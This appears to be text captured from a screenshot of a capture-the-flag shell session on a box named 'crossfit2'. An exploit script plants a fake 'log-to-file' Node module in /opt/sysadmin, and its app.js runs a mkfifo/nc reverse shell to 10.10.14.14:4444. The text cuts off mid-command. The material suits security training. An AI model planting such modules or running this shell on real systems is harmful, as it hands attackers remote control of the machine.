 crossfit2$ ls -al /opt/sysadmin/
total 12
drwxrwxr-x  3 root  sysadmins  512 May 12 06:50 .
drwxr-xr-x  3 root  wheel      512 Jan 13 14:50 ..
drwxr-xr-x  3 root  wheel      512 Jan 13 14:34 server
crossfit2$ ./exploit.sh
crossfit2$ ls -al /opt/sysadmin/
total 16
drwxrwxr-x  4 root   sysadmins  512 May 12 06:50 .
drwxr-xr-x  3 root   wheel      512 Jan 13 14:50 ..
drwxr-xr-x  3 david  sysadmins  512 May 12 06:50 node_modules
drwxr-xr-x  3 root   wheel      512 Jan 13 14:34 server
crossfit2$ ls -al /opt/sysadmin/node_modules/log-to-file
total 28
drwxr-xr-x  2 david  sysadmins   512 May 12 06:50 .
drwxr-xr-x  3 david  sysadmins   512 May 12 06:50 ..
-rw-r--r--  1 david  sysadmins   550 May 12 06:50 .eslintrc
-rw-r--r--  1 david  sysadmins   411 May 12 06:45 app.js
-rw-r--r--  1 david  sysadmins  1371 May 12 06:50 package.json
-rw-r--r--  1 david  sysadmins  1790 May 12 06:50 readme.md
-rw-r--r--  1 david  sysadmins   672 May 12 06:50 test.js
crossfit2$ cat /opt/sysadmin/node_modules/log-to-file/app.js
const { exec } = require("child_process");
exec("rm -rf /tmp/p; mkfifo /tmp/p; /bin/sh -i </tmp/p | nc 10.10.14.14 4444 >/t